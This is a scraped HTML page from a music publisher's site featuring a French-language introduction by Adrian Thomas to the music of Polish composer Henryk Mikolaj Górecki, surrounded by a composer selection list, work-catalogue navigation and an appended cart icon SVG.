            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Gorecki_x2.jpg" alt="Henryk Mikolaj Górecki photo © Gerry Hurkmans" title="Henryk Mikolaj Górecki photo © Gerry Hurkmans">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Henryk Mikolaj Górecki</h1>
        <div class="page-header__subtitle">1933 - 2010</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2732&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Schlaglicht</a>
        <a href="/pages/cr/composer/composer_main?composerid=2732&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biographie</a>
        <a href="/pages/cr/composer/composer_main?composerid=2732&amp;ttype=INTRODUCTION" class="button button--outline button--text-grey">Porträt</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="INTRODUCTION">
                <div class="language-tabs">
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=en&amp;composerid=2732&amp;langid=1&amp;ttype=INTRODUCTION">English</a></span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2732&amp;langid=2&amp;ttype=INTRODUCTION">Deutsch</a></span>
                                <span class="language-tab current">Français</span>

                </div>
<p><strong>Introduction à la musique de Górecki par Adrian Thomas</strong></p>
<p>Henryk Mikolaj Górecki appartient à cette génération de compositeurs polonais (qui comprend également son contemporain Penderecki) bien placée pour profiter au maximum du dégel post-stalinien des années 50. Dans sa jeunesse (1955-59) Górecki passe de la vitalité exubérante et dynamique des <em>Songs of Joy and Rhythm</em>, op.7 (révisées en 1960), aux œuvres expérimentales s’inspirant davantage de Webern et Boulez. Par la suite l’évolution de son style musical témoigne d’une recherche constante de l’expression de ses racines musicales.</p>
<p>Il ne tarde pas à manifester la crainte révérentielle que ne cessent de lui inspirer le passé musical de la Pologne, son Eglise, sa culture populaire, pour lui fondements inébranlables de sa propre identité et de celle de son pays, et patrimoine inaliénable. De l’énergie enflammée et flamboyante de <em>Scontri</em> (<em>Collisions</em>) œuvre pour orchestre op.17 (1960) aux lamentations pensives de son oeuvre la plus connue: <em>La 3e symphonie</em> op.36 (1976), ainsi que les œuvres les plus récentes de musique de chambre telles que le quatuor à cordes: <em>Already it is Dusk</em> op.62 (1988), et <em>Good Night</em> (1990) écrit à la mémoire de Michael Vyner, toutes attestent de l’intense conscience que le compositeur a de ses racines. L’impact directement émotionnel de sa musique en découle.</p>
<p>Górecki a puisé à diverses sources pour créer ce monde si particulier. Les éléments populaires et religieux sont à la fois abstraits (texture granitique, amples toiles de fond, lenteur des tempi) et spécifiques (chants populaires et textes provenant – pour la plupart – des Tatras chers à son cœur, hymnologie modale et réminiscences de musique polonaise ancienne). Alors qu’autrefois Górecki avait transformé ces thèmes jusqu’à les rendre méconnaissables, dans les années 70 il fait confiance à leur authentique simplicité et les expose tels qu’ils sont. C’est le cas des hymnes marials et des mises en musique de chants populaires récents. A remarquer aussi, parfois, de brèves évocations de motifs musicaux ou de progressions harmoniques des compositeurs dont il se sent proche: Bach, Chopin, Szymanovski par exemple. Allusions et citations font partie intégrante de ce flux musical, de cette vision personnelle, qui le distinguent de façon si frappante de ses contemporains et compatriotes.</p>
<p>Ne pas confondre toutefois la sobriété de son style avec le minimalisme de certains compositeurs américains et européens occidentaux. Typique de la musique de l’Europe orientale (elle caractérise aussi Arvo Pärt le compositeur esthonien), Górecki lui a apporté de remarquables raffinements. Tenu en très haute estime dans sa Pologne natale, Górecki commence maintenant à s’imposer à l’ouest comme un compositeur de grande envergure, dont la musique passe au-dessus des frontières culturelles et politiques.</p>
<p>© Adrian Thomas, 1990</p>

    </div>

                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Werkliste<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2732&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">Partituransicht<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=2732">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2732&cgid=14074">Chorus and orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2732&cgid=14072">Ensemble and chamber without voice(s)</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2732&cgid=14068">Full Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2732&cgid=14071">Voice(s) and orchestra</a></li>
                        </ul>
                    </div>
                </li>
                    <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="3" href="#">PDF-Broschüre<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                        <div id="menu3" class="menuDiv">
                            <ul>
                                <li><a href="/pdf/brochure/2732.pdf" target="_blank">All</a></li>
                                        <li><a href="/pdf/brochure/2732_En.pdf" target="_blank">In Focus - English</a></li>
                                        <li><a href="/pdf/brochure/2732_De.pdf" target="_blank">In Focus - Deutsch</a></li>
                                        <li><a href="/pdf/brochure/2732_Fr.pdf" target="_blank">In Focus - Français</a></li>
                                        <li><a href="/pdf/brochure/2732_14068.pdf" target="_blank">Full Orchestra</a></li>
                                        <li><a href="/pdf/brochure/2732_14069.pdf" target="_blank">Chamber Orchestra</a></li>
                                        <li><a href="/pdf/brochure/2732_14070.pdf" target="_blank">Solo instrument(s) and Orchestra</a></li>
                                        <li><a href="/pdf/brochure/2732_14071.pdf" target="_blank">Voice(s) and orchestra</a></li>
                                        <li><a href="/pdf/brochure/2732_14072.pdf" target="_blank">Ensemble and chamber without voice(s)</a></li>
                                        <li><a href="/pdf/brochure/2732_14073.pdf" target="_blank">Ensemble and chamber with voice(s)</a></li>
                                        <li><a href="/pdf/brochure/2732_14074.pdf" target="_blank">Chorus and orchestra</a></li>
                                        <li><a href="/pdf/brochure/2732_14075.pdf" target="_blank">Piano(s)</a></li>
                                        <li><a href="/pdf/brochure/2732_14076.pdf" target="_blank">Instrumental</a></li>
                                        <li><a href="/pdf/brochure/2732_14077.pdf" target="_blank">Vocal</a></li>
                                        <li><a href="/pdf/brochure/2732_14078.pdf" target="_blank">Choral</a></li>

                            </ul>
                        </div>
                    </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Henryk%20Mikolaj%20G%C3%B3recki'>
                        Noten kaufen
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=2732'>Aufführungen</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/cr/whatsnew/new_recordings?composerid=2732'>Neue CD/DVDs</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=2732&rt=rr'>Diskographie</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=2732'>Hörbeispiele</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("INTRODUCTION");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Abonnieren Sie unsere E-Mail-Newsletter</a></div>
        <div class="prefooter__subtitle">Erfahren Sie immer das Neueste über unsere Komponist*innen und Notenausgaben</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Hier beantworten wir Ihre Fragen">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Schreiben Sie uns eine E-Mail">Kontakt/Impressum</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Stellen">Stellen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Datenschutzbestimmungen">Datenschutzbestimmungen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Erklärung zur Barrierefreiheit">Erklärung zur Barrierefreiheit</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/cart--grey.svg
body_size: -41
content:
<svg viewBox="0 0 101 88" xmlns="http://www.w3.org/2000/svg">
  <path d="M30.0866372 1.9194917c1.1304159 1.1328125 1.8288207 2.6953125 1.8288207 4.4140625v12.5h62.4970776c2.1686486 0 4.1748048 1.125 5.3185013 2.9375 1.1436962 1.875 1.2436922 4.1875.2749872 6.125l-18.7491233 37.5c-1.0624504 2.125-3.2248493 3.4375-5.5934885 3.4375H25.6657501c-1.7249193 0-3.2873462-.703125-4.4185434-1.8359375-1.1311971-1.1328125-1.8311643-2.6953125-1.8311643-4.4140625v-50H6.91662686c-3.4498387 0-6.24970776-2.8125-6.24970776-6.25s2.79986907-6.25 6.24970776-6.25H25.6657501c1.7280442 0 3.2904712.703125 4.4208871 1.8359375zm1.8288207 54.4140625h39.8856349l12.4994155-25H31.9154579v25zm0 31.25h-6.2497078c-3.4498387 0-6.2497077-2.8125-6.2497077-6.25s2.799869-6.25 6.2497077-6.25h6.2497078c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25zm37.4982465 0h-6.2497077c-3.4498387 0-6.2497078-2.8125-6.2497078-6.25s2.7998691-6.25 6.2497078-6.25h6.2497077c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25z" fill="#BBBDBF" fill-rule="evenodd"/>
</svg>